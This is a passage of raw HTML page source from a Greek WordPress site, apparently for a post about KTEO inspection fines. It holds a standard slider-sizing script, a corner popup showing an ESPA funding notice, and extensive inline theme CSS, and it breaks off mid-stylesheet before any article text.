<link rel="alternate" type="text/xml+oembed" href="https://www.smartmoney.gr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.smartmoney.gr%2Fprostima-kteo%2F&#038;format=xml" />
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.2.2 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<script type="text/javascript">function setREVStartSize(e){			
			try {								
				var pw = document.getElementById(e.c).parentNode.offsetWidth,
					newh;
				pw = pw===0 || isNaN(pw) ? window.innerWidth : pw;
				e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
				e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
				e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
				e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
				e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
				e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
				e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);		
				if(e.layout==="fullscreen" || e.l==="fullscreen") 						
					newh = Math.max(e.mh,window.innerHeight);				
				else{					
					e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
					for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];					
					e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
					e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
					for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
										
					var nl = new Array(e.rl.length),
						ix = 0,						
						sl;					
					e.tabw = e.tabhide>=pw ? 0 : e.tabw;
					e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
					e.tabh = e.tabhide>=pw ? 0 : e.tabh;
					e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;					
					for (var i in e.rl) nl[i] = e.rl[i]<window.innerWidth ? 0 : e.rl[i];
					sl = nl[0];									
					for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}															
					var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);					

					newh =  (e.type==="carousel" && e.justify==="true" ? e.gh[ix] : (e.gh[ix] * m)) + (e.tabh + e.thumbh);
				}			
				
				if(window.rs_init_css===undefined) window.rs_init_css = document.head.appendChild(document.createElement("style"));					
				document.getElementById(e.c).height = newh;
				window.rs_init_css.innerHTML += "#"+e.c+"_wrapper { height: "+newh+"px }";				
			} catch(e){
				console.log("Failure at Presize of Slider:" + e)
			}					   
		  };</script>
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>
	<!-- corner popup -->
	<link rel="stylesheet" type="text/css" href="https://www.smartmoney.gr/wp-content/themes/manbiz/corner-popup/corner-popup.min.css" />
	<script src="https://www.smartmoney.gr/wp-content/themes/manbiz/corner-popup/corner-popup.min.js"></script>
	<script type="text/javascript">
	(function($) {
	    $(document).ready(function(){
			$.fn.cornerpopup({
				variant: 10,
				slide: 1,
				slideTop: 1,
				closeBtn: 0,
				content: '<a href="https://www.smartmoney.gr/wp-content/themes/manbiz/espa-el.pdf" target="_blank"><img src="https://www.smartmoney.gr/wp-content/themes/manbiz/espa-el.jpg" alt="espa"></a>',
			});
	    });
	})(jQuery);
	</script>
	<link rel="stylesheet" type="text/css" href="https://www.smartmoney.gr/wp-content/themes/manbiz/corner-popup/corner-popup.css" />
</head>
<body data-rsssl=1 class="post-template-default single single-post postid-3765 single-format-standard l-body cookies-not-set wpb-js-composer js-comp-ver-6.5.0 vc_responsive">
<style id="us_fonts_inline">
/* Main Text Font */

body,
p,
td,
.w-portfolio .w-portfolio-item .w-portfolio-item-title {
	font-family: 'Didact Gothic';
}

body,
p,
td {
	font-size: 14px;
	line-height: 18px;
}

/* Navigation Text Font */

.l-subheader.at_middle .w-nav-item {
	font-family: 'Didact Gothic';
}

.l-subheader.at_middle .w-nav-item {
	font-size: 16px;
}

/* Heading Text Font */

h1,
h2,
h3,
h4,
h5,
h6,
.w-counter-number,
.w-pricing-item-title,
.w-pricing-item-price,
.w-shortblog-entry-meta-date-day,
.tp-caption.impreza_white_huge,
.tp-caption.impreza_white_big,
.tp-caption.impreza_dark_huge,
.tp-caption.impreza_dark_big {
	font-family: 'Didact Gothic';
}

h1 {
	font-size: 38px;
	line-height: 48px;
}

h2 {
	font-size: 32px;
	line-height: 42px;
}

h3 {
	font-size: 26px;
	line-height: 36px;
}

h4 {
	font-size: 22px;
	line-height: 32px;
}

h5 {
	font-size: 20px;
	line-height: 30px;
}

h6 {
	font-size: 18px;
	line-height: 22px;
}

</style>
<style id="us_colors_inline">
/*************************** HEADER ***************************/

/* Header Background Color */
.l-subheader.at_middle {
	background-color: #205a81;
	}
	
/* Header Text Color */
.w-logo-link,
.l-subheader.at_middle .w-nav-control,
.l-subheader.at_middle .w-nav-anchor.level_1,
.l-subheader.at_middle .w-nav.touch_enabled .w-nav-anchor.level_1,
.l-subheader.at_middle .w-nav.touch_enabled .w-nav-anchor.level_2,
.l-subheader.at_middle .w-nav.touch_enabled .w-nav-anchor.level_3,
.no-touch .l-subheader.at_middle .w-nav.touch_enabled .w-nav-item.level_1:hover .w-nav-anchor.level_1,
.no-touch .l-subheader.at_middle .w-nav.touch_enabled .w-nav-item.level_2:hover .w-nav-anchor.level_2,
.no-touch .l-subheader.at_middle .w-nav.touch_enabled .w-nav-item.level_3:hover .w-nav-anchor.level_3,
.l-subheader.at_middle .w-search-show {
	color: #fff;
	}
	
/* Header Text Hover Color */
.no-touch .w-logo-link:hover,
.l-subheader.at_middle .w-nav.touch_enabled .w-nav-item.level_1.active .w-nav-anchor.level_1,
.l-subheader.at_middle .w-nav.touch_enabled .w-nav-item.level_2.active .w-nav-anchor.level_2,
.l-subheader.at_middle .w-nav.touch_enabled .w-nav-item.level_3.active .w-nav-anchor.level_3,
.l-subheader.at_middle .w-nav.touch_enabled .w-nav-item.level_1.current-menu-item .w-nav-anchor.level_1,
.l-subheader.at_middle .w-nav.touch_enabled .w-nav-item.level_2.current-menu-item .w-nav-anchor.level_2,
.l-subheader.at_middle .w-nav.touch_enabled .w-nav-item.level_3.current-menu-item .w-nav-anchor.level_3,
.l-subheader.at_middle .w-nav.touch_enabled .w-nav-item.level_1.current-menu-ancestor .w-nav-anchor.level_1,
.l-subheader.at_middle .w-nav.touch_enabled .w-nav-item.level_2.current-menu-ancestor .w-nav-anchor.level_2,
.l-subheader.at_middle .w-nav.touch_enabled .w-nav-item.level_3.current-menu-ancestor .w-nav-anchor.level_3,
.no-touch .l-subheader.at_middle .w-search-show:hover {
	color: #15a8d8;
	}
	
/* Search Screen Background Color */
.l-subheader.at_middle .w-search-form:before {
	background-color: #fff;
	}

/* Search Screen Text Color */
.l-subheader.at_middle .w-search-label,
.l-subheader.at_middle .w-search-input input,
.l-subheader.at_middle .w-search-close {
	color: #fff;
	}

/* Extended Header Background Color */
.l-subheader.at_top,
.w-lang.layout_dropdown .w-lang-list .w-lang-item {
	background-color: #14415f;
	}

/* Extended Header Text Color */
.l-subheader.at_top .w-contacts,
.l-subheader.at_top .w-contacts-item-value a,
.l-subheader.at_top .w-socials-item-link,
.w-lang.layout_dropdown .w-lang-list .w-lang-item,
.w-lang.layout_dropdown .w-lang-current {
	color: #fff;
	}

/* Extended Header Text Hover Color */
.no-touch .l-subheader.at_top .w-contacts-item-value a:hover,
.no-touch .w-lang.layout_dropdown .w-lang-list .w-lang-item:hover,
.no-touch .w-lang.layout_dropdown .w-lang-current:hover {
	color: #15a8d8;
	}



/*************************** MAIN MENU ***************************/

/* Menu Hover Background Color */
.no-touch .l-subheader.at_middle .w-nav-item.level_1:hover .w-nav-anchor.level_1,
.no-touch .l-subheader.at_middle .w-nav-item.level_1.active:hover .w-nav-anchor.level_1,
.no-touch .l-subheader.at_middle .w-nav-item.level_1.current-menu-item:hover .w-nav-anchor.level_1,
.no-touch .l-subheader.at_middle .w-nav-item.level_1.current-menu-ancestor:hover .w-nav-anchor.level_1 {
	background-color: #fff;
	}

/* Menu Hover Text Color */
.no-touch .l-subheader.at_middle .w-nav-item.level_1:hover .w-nav-anchor.level_1,
.no-touch .l-subheader.at_middle .w-nav-item.level_1.active:hover .w-nav-anchor.level_1,
.no-touch .l-subheader.at_middle .w-nav-item.level_1.current-menu-item:hover .w-nav-anchor.level_1,
.no-touch .l-subheader.at_middle .w-nav-item.level_1.current-menu-ancestor:hover .w-nav-anchor.level_1 {
	color: #205a81;
	}
.no-touch .l-subheader.at_middle .w-nav-anchor.level_1:after {
	background-color: #205a81;
	}

/* Menu Active Background Color */
.l-subheader.at_middle .w-nav-item.level_1.active .w-nav-anchor.level_1,
.l-subheader.at_middle .w-nav-item.level_1.current-menu-item .w-nav-anchor.level_1,
.l-subheader.at_middle .w-nav-item.level_1.current-menu-ancestor .w-nav-anchor.level_1 {
	background-color: #fff;
	}

/* Menu Active Text Color */
.l-subheader.at_middle .w-nav-item.level_1.active .w-nav-anchor.level_1,
.l-subheader.at_middle .w-nav-item.level_1.current-menu-item .w-nav-anchor.level_1,
.l-subheader.at_middle .w-nav-item.level_1.current-menu-ancestor .w-nav-anchor.level_1 {
	color: #205a81;
	}
	
/* Dropdown Background Color */
.l-subheader.at_middle .w-nav-anchor.level_2,
.l-subheader.at_middle .w-nav-anchor.level_3 {
	background-color: #205a81;
	}
	
/* Dropdown Text Color */
.l-subheader.at_middle .w-nav-anchor.level_2,
.l-subheader.at_middle .w-nav-anchor.level_3 {
	color: #fff;
	}
	
/* Dropdown Hover Background Color */
.no-touch .l-subheader.at_middle .w-nav-item.level_2:hover .w-nav-anchor.level_2,
.no-touch .l-subheader.at_middle .w-nav-item.level_3:hover .w-nav-anchor.level_3 {
	background-color: #fff;
	}
	
/* Dropdown Hover Text Color */
.no-touch .l-subheader.at_middle .w-nav-item.level_2:hover .w-nav-anchor.level_2,
.no-touch .l-subheader.at_middle .w-nav-item.level_3:hover .w-nav-anchor.level_3 {
	color: #205a81;
	}
	
/* Dropdown Active Background Color */
.l-subheader.at_middle .w-nav-item.level_2.active .w-nav-anchor.level_2,
.l-subheader.at_middle .w-nav-item.level_2.current-menu-item .w-nav-anchor.level_2,
.l-subheader.at_middle .w-nav-item.level_2.current-menu-ancestor .w-nav-anchor.level_2,
.l-subheader.at_middle .w-nav-item.level_3.active .w-nav-anchor.level_3,
.l-subheader.at_middle .w-nav-item.level_3.current-menu-item .w-nav-anchor.level_3,
.l-subheader.at_middle .w-nav-item.level_3.current-menu-ancestor .w-nav-anchor.level_3 {
	background-color: #205a81;
	}
	
/* Dropdown Active Text Color */
.l-subheader.at_middle .w-nav-item.level_2.active .w-nav-anchor.level_2,
.l-subheader.at_middle .w-nav-item.level_2.current-menu-item .w-nav-anchor.level_2,
.l-subheader.at_middle .w-nav-item.level_2.current-menu-ancestor .w-nav-anchor.level_2,
.l-subheader.at_middle .w-nav-item.level_3.active .w-nav-anchor.level_3,
.l-subheader.at_middle .w-nav-item.level_3.current-menu-item .w-nav-anchor.level_3,
.l-subheader.at_middle .w-nav-item.level_3.current-menu-ancestor .w-nav-anchor.level_3 {
	color: #fff;
	}
	


/*************************** MAIN CONTENT ***************************/

/* Background Color */
.l-canvas,
.w-blog.type_masonry .w-blog-entry-preview:before,
.w-clients-itemgroup,
.w-filters-item.active .w-filters-item-link,
.no-touch .w-filters-item.active .w-filters-item-link:hover,
.w-portfolio-item-meta,
.w-portfolio-item-arrow,
.w-tabs-item.active,
.no-touch .w-tabs-item.active:hover,
.w-timeline-item,
.w-timeline-section-title,
.w-timeline.type_vertical .w-timeline-section-content {
	background-color: #fff;
	}
.g-btn.type_contrast,
.no-touch .g-btn.type_contrast:hover,
.no-touch .g-btn.type_contrast.outlined:hover,
.w-icon.color_border.with_circle .w-icon-link {
	color: #fff;
	}

/* Alternate Background Color */
input[type="text"],
input[type="password"],
input[type="email"],
input[type="url"],
input[type="tel"],
input[type="number"],
input[type="date"],
textarea,
select,
.w-actionbox.color_alternate,
.w-blog.imgpos_atleft .w-blog-entry.format-audio .w-blog-entry-preview-icon,
.w-blog.imgpos_atleft .w-blog-entry.format-gallery .w-blog-entry-preview-icon,
.w-blog.imgpos_atleft .w-blog-entry.format-link .w-blog-entry-preview-icon,
.w-blog.imgpos_atleft .w-blog-entry.format-quote .w-blog-entry-preview-icon,
.w-blog.imgpos_atleft .w-blog-entry.format-status .w-blog-entry-preview-icon,
.w-blog.imgpos_atleft .w-blog-entry.format-video .w-blog-entry-preview-icon,
.w-filters,
.w-icon.color_text.with_circle .w-icon-link,
.w-icon.color_fade.with_circle .w-icon-link,
.w-pricing-item-title,
.w-pricing-item-price,
.w-tabs-list,
.widget.widget_nav_menu .menu-item.current-menu-item > a {
	background-color: #f2f2f2;
	}

/* Border Color */
.w-blog-entry,
.w-bloglist,
.w-blogpost,
.w-comments-item,
.w-nav-list.layout_ver .w-nav-anchor,
.w-pricing-item-h,
.w-tabs.layout_accordion,
.w-tabs.layout_accordion .w-tabs-section,
.w-timeline.type_vertical .w-timeline-section-content,
#wp-calendar thead th,
#wp-calendar tbody td,
#wp-calendar tfoot td,
.widget.widget_nav_menu .menu-item a {
	border-color: #e8e8e8;
	}
.g-hr-h i,
.page-404 i,
.w-icon.color_border .w-icon-link {
	color: #e8e8e8;
	}
.g-hr-h:before,
.g-hr-h:after,
.g-btn.type_default,
.g-btn.type_default.outlined:before,
.w-icon.color_border.with_circle .w-icon-link,
.w-timeline-list:before {
	background-color: #e8e8e8;
	}
.g-btn.type_default.outlined,
.g-pagination-item,
.w-socials-item-link,
.w-tags.layout_block .w-tags-item-link,
.w-team-member-links-item,
.w-testimonial {
	box-shadow: 0 0 0 2px #e8e8e8 inset;
	}


/* Heading Color */
.g-html h1,
.g-html h2,
.g-html h3,
.g-html h4,
.g-html h5,
.g-html h6,
input[type="text"],
input[type="password"],
input[type="email"],
input[type="url"],
input[type="tel"],
input[type="number"],
input[type="date"],
textarea,
select,
.no-touch .g-btn.type_default:hover,
.no-touch .g-btn.type_default.outlined:hover,
.g-btn.type_contrast.outlined,
.w-blog-entry-title,
.w-counter-number,
.w-portfolio .w-portfolio-item h2.w-portfolio-item-title,
.w-pricing-item-title,
.w-pricing-item-price,
.w-search.submit_inside .w-search-submit:hover:before,
.w-shortblog-entry-meta-date,
.no-touch .w-tabs-item:hover,
.no-touch .w-testimonial:hover,
.w-timeline-item,
.w-timeline-section-title {
	color: #555;
	}
.g-btn.type_contrast,
.g-btn.type_contrast.outlined:before {
	background-color: #555;
	}
.g-btn.type_contrast.outlined {
	box-shadow: 0 0 0 2px #555 inset;
	}

/* Text Color */
.l-canvas,
.g-btn.type_default,
.g-btn.type_default.outlined,
.g-pagination-item,
.w-clients-nav,
.w-clients-nav.disabled,
.w-clients-nav.disabled:hover,
.w-filters-item-link,
.w-icon.color_text .w-icon-link,
.color_primary .w-icon.color_text.with_circle .w-icon-link,
.w-nav-list.layout_ver .w-nav-anchor,
.w-socials-item-link,
.w-tags.layout_block .w-tags-item-link,
.widget.widget_archive ul li a,
.widget.widget_categories ul li a,
.widget.widget_nav_menu .menu-item a {
	color: #666;
	}

/* Primary Color */
a,
.g-html .highlight,
.g-btn.type_primary.outlined,
.no-touch .w-blog-entry-link:hover .w-blog-entry-title-h,
.w-blog.imgpos_atleft .w-blog-entry.format-audio .w-blog-entry-link:hover .w-blog-entry-preview-icon,
.w-blog.imgpos_atleft .w-blog-entry.format-gallery .w-blog-entry-link:hover .w-blog-entry-preview-icon,
.w-blog.imgpos_atleft .w-blog-entry.format-link .w-blog-entry-link:hover .w-blog-entry-preview-icon,
.w-blog.imgpos_atleft .w-blog-entry.format-quote .w-blog-entry-link:hover .w-blog-entry-preview-icon,
.w-blog.imgpos_atleft .w-blog-entry.format-status .w-blog-entry-link:hover .w-blog-entry-preview-icon,
.w-blog.imgpos_atleft .w-blog-entry.format-video .w-blog-entry-link:hover .w-blog-entry-preview-icon,
.no-touch .w-blog.type_masonry .w-blog-entry.format-video .w-blog-entry-link:hover .w-blog-entry-preview-icon,
.w-clients-nav:hover,
.l-main .w-contacts-item i,
.w-counter.color_primary .w-counter-number,
.w-filters-item.active .w-filters-item-link,
.no-touch .w-filters-item.active .w-filters-item-link:hover,
.w-icon.color_primary .w-icon-link,
.w-iconbox-icon,
.no-touch .w-iconbox-link:hover .w-iconbox-title,
.no-touch .w-nav-list.layout_ver .w-nav-anchor:hover,
.w-nav-list.layout_ver .active .w-nav-anchor.level_1,
.no-touch .w-pagehead-nav .w-pagehead-nav-h .w-pagehead-nav-item:hover,
.w-shortblog-entry-title-h,
.w-shorttext-entry-title-h,
.w-tabs-item.active,
.no-touch .w-tabs-item.active:hover,
.w-tabs.layout_accordion .w-tabs-section.active .w-tabs-section-title,
.no-touch .w-tags.layout_block .w-tags-item-link:hover,
.w-team-member-link .w-team-member-name,
.widget.widget_nav_menu .menu-item.current-menu-item > a {
	color: #205a81;
	}
.l-submain.color_primary,
.w-actionbox.color_primary,
.g-btn.type_primary,
.g-btn.type_primary.outlined:before,
input[type="submit"],
.g-pagination-item.active,
.no-touch .g-pagination-item:before,
.no-touch .w-iconbox.with_circle .w-iconbox-icon:before,
.no-touch .w-filters-item-link:hover,
.w-icon.color_primary.with_circle .w-icon-link,
.w-pricing-item.type_featured .w-pricing-item-title,
.w-pricing-item.type_featured .w-pricing-item-price,
.no-touch .w-team-member-links,
.w-timeline-item:before,
.w-timeline.type_vertical .w-timeline-section:before,
.w-timeline-section-title:before,
.w-timeline-section.active .w-timeline-section-title:before,
.no-touch .w-toplink.active:hover,
.no-touch .flex-direction-nav li span:before,
.no-touch .tp-leftarrow.default:before,
.no-touch .tp-rightarrow.default:before,
.no-touch .widget.widget_nav_menu .menu-item a:hover {
	background-color: #205a81;
	}
.g-html blockquote,
.w-blog-entry.sticky,
.w-clients-item:hover,
.w-filters-item.active .w-filters-item-link,
.w-tabs-item.active,
.no-touch .w-tabs-item.active:hover,
.no-touch .widget.widget_nav_menu .menu-item a:hover {
	border-color: #205a81;
	}
input[type="text"]:focus,
input[type="password"]:focus,
input[type="email"]:focus,
input[type="url"]:focus,
input[type="tel"]:focus,
input[type="number"]:focus,
input[type="date"]:focus,
textarea:focus,
select:focus {
	box-shadow: 0 0 0 2px #205a81;
	}
.g-btn.type_primary.outlined,
.w-clients-nav:hover,
.l-main .w-contacts-item i,
.w-iconbox.with_circle .w-iconbox-icon,
.no-touch .w-pagehead-nav .w-pagehead-nav-h .w-pagehead-nav-item:hover,
.no-touch .w-tags.layout_block .w-tags-item-link:hover,
.no-touch .w-testimonial:hover,
.w-timeline-item,
.w-timeline-section-title {
	box-shadow: 0 0 0 2px #205a81 inset;
	}

/* Secondary Color */
a:hover,
a:active,
.g-btn.type_secondary.outlined,
.no-touch .w-blog.type_masonry .w-blog-entry-meta a:hover,
.w-counter.color_secondary .w-counter-number,
.w-icon.color_secondary .w-icon-link,
.no-touch .w-shortblog-entry-link:hover .w-shortblog-entry-title-h,
.no-touch .w-shorttext-entry-link:hover .w-shorttext-entry-title-h,
.no-touch .w-team-member-link:hover .w-team-member-name,
.no-touch .widget.widget_archive ul li a:hover,
.no-touch .widget.widget_categories ul li a:hover,
.no-touch .widget.widget_tag_cloud .tagcloud a:hover {
	color: #447490;
	}
.g-btn.type_secondary,
.g-btn.type_secondary.outlined:before,
.w-icon.color_secondary.with_circle .w-icon-link {
	background-color: #447490;
	}
.g-btn.type_secondary.outlined {
	box-shadow: 0 0 0 2px #447490 inset;
	}

/* Fade Elements Color */
.w-blog-entry-meta-date i,
.w-blog-entry-meta-author i,
.w-blog-entry-meta-tags i,
.w-blog-entry-meta-comments i,
.w-blog.imgpos_atleft .w-blog-entry.format-audio .w-blog-entry-preview-icon,
.w-blog.imgpos_atleft .w-blog-entry.format-gallery .w-blog-entry-preview-icon,
.w-blog.imgpos_atleft .w-blog-entry.format-link .w-blog-entry-preview-icon,
.w-blog.imgpos_atleft .w-blog-entry.format-quote .w-blog-entry-preview-icon,
.w-blog.imgpos_atleft .w-blog-entry.format-status .w-blog-entry-preview-icon,
.w-blog.imgpos_atleft .w-blog-entry.format-video .w-blog-entry-preview-icon,
.w-blog.type_masonry .w-blog-entry.format-video .w-blog-entry-preview-icon,
.w-blog.type_masonry .w-blog-entry-meta-date,
.w-blog.type_masonry .w-blog-entry-meta-author,
.w-blog.type_masonry .w-blog-entry-meta-tags,
.w-blog.type_masonry .w-blog-entry-meta-comments,
.w-blog.type_masonry .w-blog-entry-meta a,
.w-bloglist-entry-date,
.w-bloglist-entry-author,
.w-blogpost-meta,
.w-comments-item-date,
.w-icon.color_fade .w-icon-link,
.no-touch .w-icon.color_fade.with_circle .w-icon-link:hover,
.w-links-anchor:before,
.w-nav-list.layout_ver .w-nav-anchor:before,
.w-pagehead p,
.w-pagehead-nav .w-pagehead-nav-h .w-pagehead-nav-item,
.w-search.submit_inside .w-search-submit:before,
.w-team-member-role,
.w-testimonial-person i,
#wp-calendar thead th,
.widget.widget_archive ul li:before,
.widget.widget_categories ul li:before,
.widget.widget_nav_menu .menu-item a:before,
.widget.widget_recent_entries ul li span,
.widget.widget_rss ul li span,
.widget.widget_rss ul li cite,
.widget.widget_tag_cloud .tagcloud a {
	color: #999;
	}
.w-shortblog-entry-meta-date {
	box-shadow: 0 0 0 2px #999 inset;
	}



/*************************** ALTERNATE CONTENT ***************************/

/* Background Color */
.l-submain.color_alternate,
.color_alternate .w-blog.type_masonry .w-blog-entry-preview:before,
.color_alternate .w-clients-itemgroup,
.color_alternate .w-filters-item.active .w-filters-item-link,
.no-touch .color_alternate .w-filters-item.active .w-filters-item-link:hover,
.color_alternate .w-tabs-item.active,
.no-touch .color_alternate .w-tabs-item.active:hover,
.color_alternate .w-timeline-item,
.color_alternate .w-timeline-section-title,
.color_alternate .w-timeline.type_vertical .w-timeline-section-content {
	background-color: #f2f2f2;
	}
.color_alternate .g-btn.type_contrast,
.no-touch .color_alternate .g-btn.type_contrast:hover,
.no-touch .color_alternate .g-btn.type_contrast.outlined:hover,
.color_alternate .w-icon.color_border.with_circle .w-icon-link {
	color: #f2f2f2;
	}

/* Alternate Background Color */
.color_alternate input[type="text"],
.color_alternate input[type="password"],
.color_alternate input[type="email"],
.color_alternate input[type="url"],
.color_alternate input[type="tel"],
.color_alternate input[type="number"],
.color_alternate input[type="date"],
.color_alternate textarea,
.color_alternate select,
.color_alternate .w-blog.imgpos_atleft .w-blog-entry.format-audio .w-blog-entry-preview-icon,
.color_alternate .w-blog.imgpos_atleft .w-blog-entry.format-gallery .w-blog-entry-preview-icon,
.color_alternate .w-blog.imgpos_atleft .w-blog-entry.format-link .w-blog-entry-preview-icon,
.color_alternate .w-blog.imgpos_atleft .w-blog-entry.format-quote .w-blog-entry-preview-icon,
.color_alternate .w-blog.imgpos_atleft .w-blog-entry.format-status .w-blog-entry-preview-icon,
.color_alternate .w-blog.imgpos_atleft .w-blog-entry.format-video .w-blog-entry-preview-icon,
.color_alternate .w-filters,
.color_alternate .w-icon.color_text.with_circle .w-icon-link,
.color_alternate .w-icon.color_fade.with_circle .w-icon-link,
.color_alternate .w-pricing-item-title,
.color_alternate .w-pricing-item-price,
.color_alternate .w-tabs-list,
.color_alternate .widget.widget_nav_menu .menu-item.current-menu-item > a {
	background-color: #fff;
	}

/* Border Color */
.color_alternate .w-blog-entry,
.color_alternate .w-bloglist,
.color_alternate .w-blogpost,
.color_alternate .w-comments-item,
.color_alternate .w-nav-list.layout_ver .w-nav-anchor,
.color_alternate .w-pricing-item-h,
.color_alternate .w-tabs.layout_accordion,
.color_alternate .w-tabs.layout_accordion .w-tabs-section,
.color_alternate .w-timeline.type_vertical .w-timeline-section-content,
.color_alternate #wp-calendar thead th,
.color_alternate #wp-calendar tbody td,
.color_alternate #wp-calendar tfoot td,
.color_alternate .widget.widget_nav_menu .menu-item a,
.color_alternate .widget.widget_nav_menu .menu-item a:hover {
	border-color: #ddd;
	}
.color_alternate .g-hr-h i,
.color_alternate .page-404 i,
.color_alternate .w-icon.color_border .w-icon-link {
	color: #ddd;
	}
.color_alternate .g-hr-h:before,
.color_alternate .g-hr-h:after,
.color_alternate .g-btn.type_default,
.color_alternate .g-btn.type_default.outlined:before,
.color_alternate .w-icon.color_border.with_circle .w-icon-link,
.color_alternate .w-timeline-list:before {
	background-color: #ddd;
	}
.color_alternate .g-btn.type_default.outlined,
.color_alternate .g-pagination-item,
.color_alternate .w-socials-item-link,
.color_alternate .w-tags.layout_block .w-tags-item-link,
.color_alternate .w-team-member-links-item,
.color_alternate .w-testimonial {
	box-shadow: 0 0 0 2px #ddd inset;
	}

/* Heading Color */
.color_alternate h1,
.color_alternate h2,
.color_alternate h3,
.color_alternate h4,
.color_alternate h5,
.color_alternate h6,
.color_alternate input[type="text"],
.color_alternate input[type="password"],
.color_alternate input[type="email"],
.color_alternate input[type="url"],
.color_alternate input[type="tel"],
.color_alternate input[type="number"],
.color_alternate input[type="date"],
.color_alternate textarea,
.color_alternate select,
.no-touch .color_alternate .g-btn.type_default:hover,
.no-touch .color_alternate .g-btn.type_default.outlined:hover,
.color_alternate .g-btn.type_contrast.outlined,
.color_alternate .w-blog-entry-title,
.color_alternate .w-counter-number,
.color_alternate .w-pricing-item-title,
.color_alternate .w-pricing-item-price,
.color_alternate .w-search.submit_inside .w-search-submit:hover:before,
.color_alternate .w-shortblog-entry-meta-date,
.no-touch .color_alternate .w-tabs-item:hover,
.no-touch .color_alternate .w-testimonial:hover,
.color_alternate .w-timeline-item,
.color_alternate .w-timeline-section-title {
	color: #444;
	}
.color_alternate .g-btn.type_contrast,
.color_alternate .g-btn.type_contrast.outlined:before {
	background-color: #444;
	}
.color_alternate .g-btn.type_contrast.outlined {
	box-shadow: 0 0 0 2px #444 inset;
	}

/* Text Color */
.l-submain.color_alternate,
.color_alternate .g-btn.type_default,
.color_alternate .g-btn.type_default.outlined,
.color_alternate .g-pagination-item,
.color_alternate .w-clients-nav,
.color_alternate .w-clients-nav.disabled,
.color_alternate .w-clients-nav.disabled:hover,
.color_alternate .w-filters-item-link,
.color_alternate .w-icon.color_text .w-icon-link,
.color_alternate .w-nav-list.layout_ver .w-nav-anchor,
.color_alternate .w-socials-item-link,
.color_alternate .w-tags.layout_block .w-tags-item-link,
.color_alternate .widget.widget_archive ul li a,
.color_alternate .widget.widget_categories ul li a,
.color_alternate .widget.widget_nav_menu .menu-item a {
	color: #666;
	}

/* Primary Color */
.color_alternate a,
.color_alternate .g-btn.type_primary.outlined,
.no-touch .color_alternate .w-blog-entry-link:hover .w-blog-entry-title-h,
.no-touch .color_alternate .w-blog.type_masonry .w-blog-entry.format-video .w-blog-entry-link:hover .w-blog-entry-preview-icon,
.color_alternate .w-clients-nav:hover,
.color_alternate .l-main .w-contacts-item i,
.color_alternate .w-counter.color_primary .w-counter-number,
.color_alternate .w-filters-item.active .w-filters-item-link,
.no-touch .color_alternate .w-filters-item.active .w-filters-item-link:hover,
.color_alternate .w-icon.color_primary .w-icon-link,
.color_alternate .w-iconbox-icon,
.no-touch .color_alternate .w-iconbox-link:hover .w-iconbox-title,
.no-touch .color_alternate .w-nav-list.layout_ver .w-nav-anchor:hover,
.color_alternate .w-nav-list.layout_ver .active .w-nav-anchor.level_1,
.no-touch .color_alternate .w-pagehead-nav .w-pagehead-nav-h .w-pagehead-nav-item:hover,
.color_alternate .w-shortblog-entry-title-h,
.color_alternate .w-shorttext-entry-title-h,
.color_alternate .w-tabs-item.active,
.no-touch .color_alternate .w-tabs-item.active:hover,
.color_alternate .w-tabs.layout_accordion .w-tabs-section.active .w-tabs-section-title,
.no-touch .color_alternate .w-tags.layout_block .w-tags-item-link:hover,
.color_alternate .w-team-member-link .w-team-member-name,
.color_alternate .widget.widget_nav_menu .menu-item.current-menu-item > a {
	color: #205a81;
	}
.color_alternate .g-btn.type_primary,
.color_alternate .g-btn.type_primary.outlined:before,
.color_alternate input[type="submit"],
.color_alternate .g-pagination-item.active,
.no-touch .color_alternate .g-pagination-item:before,
.no-touch .color_alternate .w-iconbox.with_circle .w-iconbox-icon:before,
.no-touch .color_alternate .w-filters-item-link:hover,
.color_alternate .w-icon.color_primary.with_circle .w-icon-link,
.color_alternate .w-pricing-item.type_featured .w-pricing-item-title,
.color_alternate .w-pricing-item.type_featured .w-pricing-item-price,
.no-touch .color_alternate .w-team-member-links,
.color_alternate .w-timeline-item:before,
.color_alternate .w-timeline.type_vertical .w-timeline-section:before,
.color_alternate .w-timeline-section-title:before,
.color_alternate .w-timeline-section.active .w-timeline-section-title:before,
.no-touch .color_alternate .w-toplink.active:hover,
.no-touch .color_alternate .flex-direction-nav li span:before,
.no-touch .color_alternate .tp-leftarrow.default:before,
.no-touch .color_alternate .tp-rightarrow.default:before,
.no-touch .color_alternate .widget.widget_nav_menu .menu-item a:hover {
	background-color: #205a81;
	}
.color_alternate .g-html blockquote,
.color_alternate .w-blog-entry.sticky,
.color_alternate .w-clients-item:hover,
.color_alternate .w-filters-item.active .w-filters-item-link,
.color_alternate .w-tabs-item.active,
.no-touch .color_alternate .w-tabs-item.active:hover,
.no-touch .color_alternate .widget.widget_nav_menu .menu-item a:hover {
	border-color: #205a81;
	}
.color_alternate input[type="text"]:focus,
.color_alternate input[type="password"]:focus,
.color_alternate input[type="email"]:focus,
.color_alternate input[type="url"]:focus,
.color_alternate input[type="tel"]:focus,
.color_alternate input[type="number"]:focus,
.color_alternate input[type="date"]:focus,
